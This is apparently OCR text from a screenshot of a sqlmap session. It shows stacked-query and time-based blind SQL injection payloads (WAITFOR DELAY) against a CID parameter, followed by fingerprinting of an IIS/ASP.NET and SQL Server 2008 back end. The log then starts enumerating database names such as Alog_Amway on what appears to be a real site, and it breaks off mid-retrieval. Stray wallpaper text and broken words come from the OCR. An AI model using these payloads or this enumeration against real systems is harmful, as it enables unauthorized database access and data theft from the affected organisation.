 Title: Microsoft SQL Server/Sybase stacked queries
Payload: tabindex=0&tabid=971&CID=330'; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: tabindex=0&tabid=971&CID=330' WAITFOR DELAY '0:0:5'--
---
[03:37:00] [INFO] testing Microsoft SQL Server
[03:37:30] [CRITICAL] connection timed out to the target URL or proxy.
going to retry the request
[03:37:46] [INFO] confirming Microsoft SQL Server
[03:37:47] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50
back-end DBMS: Microsoft SQL Server 2008
[03:37:47] [INFO] fetching database names
[03:37:47] [INFO] fetching number of databases
KALI LINUX
[03:37:47] [WARNING] running in a single-thread mode. Please consider
ption '--threads' for faster data retrieval
The quieter you become, the more you are able to hear
[03:37:47] [INFO] retrieved: 59
[03:37:49] [INFO] retrieved: alog
[03:37:57] [INFO] retrieved: Alog_Amway
[03:38:17] [INFO] retrieved: Alog_Amway_CS
[03:38:40] [INFO] retrieved: Alog_A